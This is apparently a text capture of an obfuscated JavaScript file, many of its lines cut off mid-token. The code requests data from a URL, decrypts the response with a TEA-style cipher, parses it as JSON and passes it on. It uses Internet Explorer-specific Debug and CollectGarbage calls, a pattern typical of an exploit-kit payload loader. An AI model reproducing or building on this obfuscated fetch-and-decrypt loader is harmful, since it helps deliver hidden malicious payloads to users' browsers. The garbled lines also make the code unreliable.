 code.js.txt.struct
function Il1IBa()
{
var a=new Il1Iya(''[Il1I('96830GfnjrWmbp48','\u00bf\u0096\u0012')](),''[Il1I('96830GfnjrWmbp48','\u00b2\u009b\u0011')]()),c=Il1ICa;
try
{
var b=new Il1Ixa(a.M.ma,a.M.la,a.M.M),d=Il1IDa(a.M,Debug[Il1I('ot64ffe2247HBe','T\u0017\u00f9\u00c2\u000fB\u009f\u0093\u00a9~\u00b01-m(
Il1IQ(d);
var d=Il1Iwa(d),e=new XMLHttpRequest;
e[Il1I('28nSfg74w20','\u00c5\u00b8\u00f9\u00fc')](Il1If('c{a2'),a.url,! 0),e[Il1I('ot64ffe2247HBe','C\u0017\u00ef\u00e5\rT\u008f\u0084\
u0003'),'text/html; charset=utf-8'),e[Il1I('ot64ffe2247HBe','C\u0017\u00ef\u00e5\rT\u008f\u0084\u009fd\u00996 l)O')](Il1If('p[\\\u0012\u0013\t\u0016\u0
'B\u0017\u00e8\u00c7\u0007K\u0089\u0084\u00b8i\u00a16')]=Il1I('ot64ffe2247HBe','Q\x00\u00e9\u00d6\u0011G\u008f\u0087\u008au\u00a3'),e[Il1I('ot64ffe2247
f3h')]=
function ()
{
if (4==e[Il1I('ot64ffe2247HBe','B\u0017\u00fa\u00d3\u0011v\u008e\u0080\u0098u')]&&200==e[Il1I('ot64ffe2247HBe','C\u0006\u00fa\u0
try
{
var d=e[Il1I('ot64ffe2247HBe','B\u0017\u00e8\u00c7\u0007K\u0089\u0084')];
Il1IQ(new Uint8Array(d));
var f,l=2573==(new DataView(d)).getUint16(0,! 0)?new Uint8Array(d,2):new Uint8Array(d),m=Il1IG(b.ia),n=Array(2),k=new D
for (128<m.length&&(d=m.length-128),m=0; 8>m; m++)
{
for (
var p=Array(4),q=0; 4>q; q++)p[q]=k.getUint32(d,! 0),d+=4;
r[m]=p
}
var k='',u,x,y=new DataView((new Uint8Array(l)).buffer);
for (x=u=0; u<l.length; u+=8)
{
n[0]=y.getUint32(u,! 0),n[1]=y.getUint32(u+4,! 0);
for (
var p=n,t=r[x++],w=p[0],v=p[1],d=2654435760,m=0; 9>m; m++)d+=1;
for (m=127*d; 0!=m; )v-=(w<<4^w>>5)+w^m+t[m>>11&3],m-=d,w-=(v<<4^v>>5)+v^m+t[m&3];
p[0]=w,p[1]=v,8==x&&(x=0),k+=Il1IEa(n[0])+Il1IEa(n[1])
}
f=k.replace(/\0+$/,''),b.j(),b= null ,a.T=JSON[Il1If('CU@\u0015\u0013')](f),CollectGarbage(),c[Il1If('PU^\n')]( null ,a
}